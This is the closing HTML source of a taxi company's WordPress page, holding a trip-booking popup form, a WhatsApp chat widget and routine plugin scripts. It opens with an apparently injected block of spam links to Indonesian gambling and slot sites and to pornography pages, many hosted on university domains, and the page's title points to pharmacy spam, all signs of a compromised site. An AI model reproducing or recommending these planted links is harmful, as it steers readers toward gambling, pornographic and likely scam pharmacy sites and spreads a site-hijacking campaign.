<a href="https://visiunida.ac.id/torpedo4d/">torpedo4d</a><br />
<a href="https://visiunida.ac.id/nagatoto88/">nagatoto88</a><br />
<a href="https://fiekunida.ac.id/wakle/">bokep indo</a><br />
<a href="https://fihaunida.ac.id/papp/">bokep indo</a><br />
<a href="https://kantorunida.ac.id/goal/">bokep indo</a><br />
<a href="https://vinaslot111.com/">vinaslot</a><br />
<a href="https://vina-slot.com/">vinaslot</a><br />
<a href="https://vinaslot.id/">vinaslot</a><br />
<a href="https://pwktoto-resmi.wiki/">pwktoto</a><br />
<a href="https://visiunida.ac.id/bejo99/">bejo99</a><br />
<a href="https://visiunida.ac.id/langit188/">langit188</a><br />
<a href="https://ujianunida.ac.id/testerr/kk777/">bokep jerman</a><br />
<a href="https://ujianunida.ac.id/testerr/planet69/">bokep vietnam</a><br />
<a href="https://unidagonmulia.ac.id/tester/winqq/">bokep malaysia</a><br />
<a href="https://unidagonmulia.ac.id/tester/mpototo/ ">bokep asia</a><br />
<a href="https://unidakelas.ac.id/tester/lagutoto/ ">lagutoto</a><br />
<a href="https://unidakelas.ac.id/tester/pelurujitu/ ">pelurujitu</a><br />
<a href="https://unidakreatif.ac.id/testerr/peluruwin/ ">peluruwin</a><br />
<a href="https://unidakreatif.ac.id/testerr/datukslot/ ">datukslot</a><br />
<a href="https://unidamulia.ac.id/testerr/zeus123/ ">zeus123</a><br />
<a href="https://unidamulia.ac.id/testerr/banteng99/ ">banteng99</a><br />
<a href="https://pwktoto-01.com/ ">pwktoto</a><br />
<a href="https://unidakelas.ac.id/tester/mahkotatoto/">mahkotatoto</a><br />
<a href="https://unidakelas.ac.id/tester/duniatoto/">duniatoto</a><br />
<a href="https://unidakreatif.ac.id/testerr/petir69/">petir69</a><br />
<a href="https://unidakreatif.ac.id/testerr/madura138/">madura138</a><br />
<a href="https://unidamulia.ac.id/testerr/daun138/">daun138</a><br />
<a href="https://unidamulia.ac.id/testerr/manado138/">manado138</a><br />
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
		</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-365" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_365"
	class="pum pum-overlay pum-theme-358 pum-theme-enterprise-blue popmake-overlay click_open" 
	data-popmake="{&quot;id&quot;:365,&quot;slug&quot;:&quot;popup-lead-form&quot;,&quot;theme_id&quot;:358,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fadeAndSlide&quot;,&quot;animation_speed&quot;:&quot;50&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-365" class="pum-container popmake theme-358 pum-responsive pum-responsive-small responsive size-small">

				
							<div id="pum_popup_title_365" class="pum-title popmake-title">
				Book Your Trip Now			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="forminator-ui forminator-custom-form forminator-custom-form-412 forminator-design--default  forminator_ajax" data-forminator-render="0" data-form="forminator-module-412" data-uid="696f3fe1c59e1"><br/></div><form
				id="forminator-module-412"
				class="forminator-ui forminator-custom-form forminator-custom-form-412 forminator-design--default  forminator_ajax"
				method="post"
				data-forminator-render="0"
				data-form-id="412"
				 data-color-option="default" data-design="default" data-grid="open" style="display: none;"
				data-uid="696f3fe1c59e1"
			><div role="alert" aria-live="polite" class="forminator-response-message forminator-error" aria-hidden="true"></div><div class="forminator-row"><div id="name-1" class="forminator-field-name forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-name-1_696f3fe1c59e1" id="forminator-field-name-1_696f3fe1c59e1-label" class="forminator-label">Your Name <span class="forminator-required">*</span></label><input type="text" name="name-1" value="" placeholder="Inter Your Name" id="forminator-field-name-1_696f3fe1c59e1" class="forminator-input forminator-name--field" aria-required="true" autocomplete="name" /></div></div></div><div class="forminator-row"><div id="phone-1" class="forminator-field-phone forminator-col forminator-col-12 "><div class="forminator-field"><label for="forminator-field-phone-1_696f3fe1c59e1" id="forminator-field-phone-1_696f3fe1c59e1-label" class="forminator-label">Contact Number <span class="forminator-required">*</span></label><input type="text" name="phone-1" value="" placeholder="+91" id="forminator-field-phone-1_696f3fe1c59e1" class="forminator-input forminator-field--phone" data-required="1" aria-required="true" autocomplete="off" /></div></div></div><div class="forminator-row"><div id="text-1" class="forminator-field-text forminator-col forminator-col-6 "><div class="forminator-field"><label for="forminator-field-text-1_696f3fe1c59e1" id="forminator-field-text-1_696f3fe1c59e1-label" class="forminator-label">Starting Point/City</label><input type="text" name="text-1" value="" placeholder="Inter Point/City" id="forminator-field-text-1_696f3fe1c59e1" class="forminator-input forminator-name--field" data-required="" /></div></div><div id="text-2" class="forminator-field-text forminator-col forminator-col-6 "><div class="forminator-field"><label for="forminator-field-text-2_696f3fe1c59e1" id="forminator-field-text-2_696f3fe1c59e1-label" class="forminator-label">Destination Point/City</label><input type="text" name="text-2" value="" placeholder="Inter Point/City" id="forminator-field-text-2_696f3fe1c59e1" class="forminator-input forminator-name--field" data-required="" /></div></div></div><input type="hidden" name="referer_url" value="" /><div class="forminator-row forminator-row-last"><div class="forminator-col"><div class="forminator-field"><button class="forminator-button forminator-button-submit">Submit Now</button></div></div></div><input type="hidden" id="forminator_nonce" name="forminator_nonce" value="66ad5c3f9e" /><input type="hidden" name="_wp_http_referer" value="/us-pharmacy-neurontin-indoreautocorp-com/" /><input type="hidden" name="form_id" value="412"><input type="hidden" name="page_id" value="1501"><input type="hidden" name="form_type" value="default"><input type="hidden" name="current_url" value="https://indoreautocorp.com/us-pharmacy-neurontin-indoreautocorp-com/"><input type="hidden" name="render_id" value="0"><input type="hidden" name="action" value="forminator_submit_form_custom-forms"></form>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.35 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}			@keyframes ht_ctc_anim_corner {0% {opacity: 0;transform: scale(0);}100% {opacity: 1;transform: scale(1);}}.ht_ctc_an_entry_corner {animation-name: ht_ctc_anim_corner;animation-timing-function: cubic-bezier(0.25, 1, 0.5, 1);transform-origin: bottom var(--side, right);}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;919179280221&quot;,&quot;pre_filled&quot;:&quot;Hello Indore Auto Corp\r\nI&#039;m Looking For A Taxi, Can You Help Me?&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="f2e0783f89"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://indoreautocorp.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://indoreautocorp.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://indoreautocorp.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"919179280221","pre_filled":"Hello Indore Auto Corp\r\nI'm Looking For A Taxi, Can You Help Me?","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://indoreautocorp.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.35" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script src="https://indoreautocorp.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://indoreautocorp.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://indoreautocorp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://indoreautocorp.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://indoreautocorp.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://indoreautocorp.com/wp-content/plugins/popup-maker/","ajaxurl":"https://indoreautocorp.com/wp-admin/admin-ajax.php","restapi":"https://indoreautocorp.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"356","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://indoreautocorp.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://indoreautocorp.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-365":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":""}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"358","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"300px","custom_height_auto":true,"custom_height":"380px","scrollable_content":false,"animation_type":"fadeAndSlide","animation_speed":"50","animation_origin":"bottom","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"10","position_left":"0","position_right":"10","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":365,"slug":"popup-lead-form"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//indoreautocorp.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1755305362&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://indoreautocorp.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://indoreautocorp.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/indoreautocorp.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/indoreautocorp.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/indoreautocorp.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"7dc04f438c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1501,"title":"Us%20Pharmacy%20Neurontin%20.%20indoreautocorp.com%20%E2%80%93%20Indore%20Auto%20Corp","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://indoreautocorp.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://indoreautocorp.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script src="https://indoreautocorp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://indoreautocorp.com/wp-admin/admin-ajax.php","nonce":"ec73a8de9b"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://indoreautocorp.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://indoreautocorp.com/wp-includes/js/wp-emoji-release.min.js?ver=d64af59d036fb0856cd5a3abe87c75ce"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://indoreautocorp.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">jQuery(function() {jQuery.ajax({url: 'https://indoreautocorp.com/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",form_id: "412",},success: function (response) {jQuery('#forminator-module-412 #forminator_nonce').val( response.data );}});})</script>		<script type="text/javascript">
			jQuery(function () {
				window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
								window.Forminator_Cform_Paginations[412] =
						{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Finish","last-previous":"Previous","pagination-labels":"default","has-paypal":false,"progress-bar-type":"progress","page-number-text":"Page %1$s of %2$s"};

				var runForminatorFront = function () {
					jQuery('#forminator-module-412[data-forminator-render="0"]')
